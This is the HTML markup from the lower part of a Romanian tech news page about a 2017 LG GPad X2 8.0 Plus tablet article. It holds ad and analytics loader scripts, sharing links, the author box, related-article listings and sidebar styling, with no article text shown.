			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via --><div class="td-post-source-via "><div class="td-post-small-box"><span>VIA</span><a rel="nofollow" href="http://www.androidpolice.com/2017/08/07/lg-gpad-x2-8-0-plus-leaked-via-t-mobiles-support-site/">androidpolice.com</a></div><div class="td-post-small-box"><span>SURSĂ</span><a rel="nofollow" href="https://support.t-mobile.com/community/phones-tablets-devices/android/lg-gpad-x2-8-0-plus">t-mobile.com</a></div></div>                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://www.gadgetzone.ro/tag/accesorii/">accesorii</a></li><li><a href="https://www.gadgetzone.ro/tag/lg/">lg</a></li><li><a href="https://www.gadgetzone.ro/tag/tableta-8-inch/">Tableta 8 inch</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gadgetzone.ro%2Ftableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tableta+LG+GPad+X2+8.0+Plus+va+oferi+un+soi+de+modularitate+la+pachet%3B+o+vedem+ast%C4%83zi+%C3%AEn+rand%C4%83ri&url=https%3A%2F%2Fwww.gadgetzone.ro%2Ftableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari%2F&via=Gadget+Zone" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/&amp;media=https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus.jpg&description=Tableta+LG+GPad+X2+8.0+Plus+va+oferi+un+soi+de+modularitate+la+pachet%3B+o+vedem+ast%C4%83zi+%C3%AEn+rand%C4%83ri" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tableta+LG+GPad+X2+8.0+Plus+va+oferi+un+soi+de+modularitate+la+pachet%3B+o+vedem+ast%C4%83zi+%C3%AEn+rand%C4%83ri %0A%0A https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.gadgetzone.ro/samsung-anunta-o-noua-pereche-de-casti-wireless-high-end-u-flex/">Samsung anunţă o nouă pereche de căşti wireless high end, U Flex</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.gadgetzone.ro/prezentare-tp-link-ac1200-re350-range-extender-pentru-conexiunea-wi-fi-de-acasa-ce-vine-cu-suport-dual-band/">Prezentare TP-Link AC1200 RE350: Range extender pentru conexiunea Wi-Fi de acasă ce vine cu suport dual-band</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gadgetzone.ro/author/claudiu-sima/" aria-label="author-photo"><img alt='Claudiu Sima' src='https://secure.gravatar.com/avatar/8c7533e35bbc80afa159f0ee3f331c2c4a3bfc44c7d9a703c9f907bfc9175db0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c7533e35bbc80afa159f0ee3f331c2c4a3bfc44c7d9a703c9f907bfc9175db0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gadgetzone.ro/author/claudiu-sima/">Claudiu Sima</a></span></div><div class="td-author-url"><a href="https://www.gadgetzone.ro/">https://www.gadgetzone.ro/</a></div><div class="td-author-description">Încă de mic tehnologia a jucat un rol importat în viața mea și a devenit cu anii un hobby de care cu greu te poți lăsa. Mă declar fan al gaming-ului pe consolă, pasionat de tot ce ține de zona smartphone și fotograf amator.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Claudiu Sima"><meta itemprop="url" content="https://www.gadgetzone.ro/author/claudiu-sima/"></span><meta itemprop="datePublished" content="2017-08-08T09:53:38+03:00"><meta itemprop="dateModified" content="2017-08-08T10:09:57+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png"></span><meta itemprop="name" content="Gadget Zone"></span><meta itemprop="headline " content="Tableta LG GPad X2 8.0 Plus va oferi un soi de modularitate la pachet; o vedem astăzi în randări"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus.jpg"><meta itemprop="width" content="728"><meta itemprop="height" content="364"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11472,"live_filter_cur_post_author":"17","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "227";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "76";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTICOLE SIMILARE</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/microsoft-pregateste-lansari-surface-pe-6-mai-noi-modele-compacte-ar-putea-ajunge-si-in-romania/"  rel="bookmark" class="td-image-wrap " title="Microsoft pregătește lansări Surface pe 6 mai; Noi modele compacte ar putea ajunge și în România" ><img width="218" height="150" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2025/05/image1-218x150.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2025/05/image1-218x150.jpg 218w, https://www.gadgetzone.ro/wp-content/uploads/2025/05/image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Microsoft pregătește lansări Surface pe 6 mai; Noi modele compacte ar putea ajunge și în România" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/microsoft-pregateste-lansari-surface-pe-6-mai-noi-modele-compacte-ar-putea-ajunge-si-in-romania/"  rel="bookmark" title="Microsoft pregătește lansări Surface pe 6 mai; Noi modele compacte ar putea ajunge și în România">Microsoft pregătește lansări Surface pe 6 mai; Noi modele compacte ar putea ajunge și în România</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/poco-pad-5g-prima-tableta-a-brandului-poco-ecran-de-121-inci-si-conectivitate-5g-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="Poco Pad 5G, prima tabletă a brandului Poco; Ecran de 12,1 inci și conectivitate 5G la un preț accesibil" ><img width="218" height="150" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2024/08/POCO-PAD-NEW-LAUNCH-218x150.jpeg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2024/08/POCO-PAD-NEW-LAUNCH-218x150.jpeg 218w, https://www.gadgetzone.ro/wp-content/uploads/2024/08/POCO-PAD-NEW-LAUNCH-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Noua tabletă Poco Pad 5G; Conectivitate 5G și Dolby Vision pentru utilizatori" title="Poco Pad 5G, prima tabletă a brandului Poco; Ecran de 12,1 inci și conectivitate 5G la un preț accesibil" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/poco-pad-5g-prima-tableta-a-brandului-poco-ecran-de-121-inci-si-conectivitate-5g-la-un-pret-accesibil/"  rel="bookmark" title="Poco Pad 5G, prima tabletă a brandului Poco; Ecran de 12,1 inci și conectivitate 5G la un preț accesibil">Poco Pad 5G, prima tabletă a brandului Poco; Ecran de 12,1 inci și conectivitate 5G la un preț accesibil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/samsung-galaxy-tab-active-5-dezvaluita-in-randari-noi-butoanele-fizice-raman-relevante/"  rel="bookmark" class="td-image-wrap " title="Samsung Galaxy Tab Active 5 dezvăluită în randări noi, butoanele fizice rămân relevante" ><img width="218" height="150" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2024/01/Samsung-Galaxy-Tab-Active-5-002-218x150.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2024/01/Samsung-Galaxy-Tab-Active-5-002-218x150.jpg 218w, https://www.gadgetzone.ro/wp-content/uploads/2024/01/Samsung-Galaxy-Tab-Active-5-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Samsung Galaxy Tab Active 5" title="Samsung Galaxy Tab Active 5 dezvăluită în randări noi, butoanele fizice rămân relevante" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/samsung-galaxy-tab-active-5-dezvaluita-in-randari-noi-butoanele-fizice-raman-relevante/"  rel="bookmark" title="Samsung Galaxy Tab Active 5 dezvăluită în randări noi, butoanele fizice rămân relevante">Samsung Galaxy Tab Active 5 dezvăluită în randări noi, butoanele fizice rămân relevante</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    
<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_8 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Socializare</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,419</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/gadgetzone"  target="_blank" >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">57</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://instagram.com/gadgetzone_ro#"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">735</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/GadgetZoneRo"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">32</span><span class="td_social_info td_social_info_name">Abonați</span><span class="td_social_button"><a href="https://www.youtube.com/GadgetzoneRo"  target="_blank" >Abonați-vă</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span><!-- Start ProfitShare Zone 4065794 -->
<script type="text/javascript">
if("undefined"==typeof profitshare_id)var profitshare_id={};
if("undefined"!=typeof profitshare_id["4065794"]?profitshare_id["4065794"]++:profitshare_id["4065794"]=1,document.write('<div id="profitshare-4065794-'+profitshare_id["4065794"]+'" style="width:324px; heigh:250px;"></div>'),1==profitshare_id["4065794"]){var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=("https:"==document.location.protocol?"https://":"http://")+"w.profitshare.ro/a/uHdr",document.getElementsByTagName("head")[0].appendChild(c)}
</script>
<!-- End ProfitShare Zone 4065794 --></div>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Aricole recente</span></h4>
		<ul>
											<li>
					<a href="https://www.gadgetzone.ro/x-amendata-de-ue-cu-120-de-milioane-de-euro-pentru-problema-cu-bifa-albastra/">X amendată de UE cu 120 de milioane de euro pentru problema cu bifa albastră</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/motorola-lanseaza-edge-70-cloud-dancer-design-matlasat-accente-de-cristal-si-hardware-midrange/">Motorola lansează edge 70 Cloud Dancer; design matlasat, accente de cristal și hardware midrange</a>
											<span class="post-date">04/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/adio-hasselblad-oneplus-propune-o-tehnologie-alternativa-pentru-camera/">Adio Hasselblad? OnePlus propune o tehnologie alternativă pentru cameră</a>
											<span class="post-date">02/09/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/google-pixel-10-pro-xl-a-scapat-in-antutu/">Google Pixel 10 Pro XL a scăpat în AnTuTu; Cât scoate procesorul Tensor G5?</a>
											<span class="post-date">19/08/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/iphone-17-pro-ar-putea-pastra-slotul-fizic-pentru-sim-noi-imagini-scapa-online-si-contrazic-zvonurile-recente/">iPhone 17 Pro ar putea păstra slotul fizic pentru SIM; Noi imagini scapă online și contrazic zvonurile recente</a>
											<span class="post-date">16/08/2025</span>
									</li>
					</ul>

		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'gadgetzone';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/gadgetzone.ro"><img alt="www.gadgetzone.ro" src="https://log.trafic.ro/cgi-bin/pl.dll?rid=gadgetzone" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><script type='text/javascript' src='//app.profitshare.ro/ai/7942999'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ALEGEREA EDITORULUI","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-11472","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "19";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

